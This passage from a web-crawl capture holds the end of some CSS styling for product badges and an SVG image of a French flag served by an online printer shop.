-webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102713"}]}

--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/img/stickers/1/france-flag.svg
body_size: 333
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4369C4;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#FF2165;}
</style>
<g id="Grupo_744" transform="translate(-167 -2065)">
	<rect id="Rectángulo_224" x="167.3" y="2070" class="st0" width="7.2" height="11.9"/>
	<rect id="Rectángulo_225" x="174.4" y="2070" class="st1" width="7.2" height="11.9"/>
	<rect id="Rectángulo_226" x="181.6" y="2070" class="st2" width="7.2" height="11.9"/>
</g>
</svg>
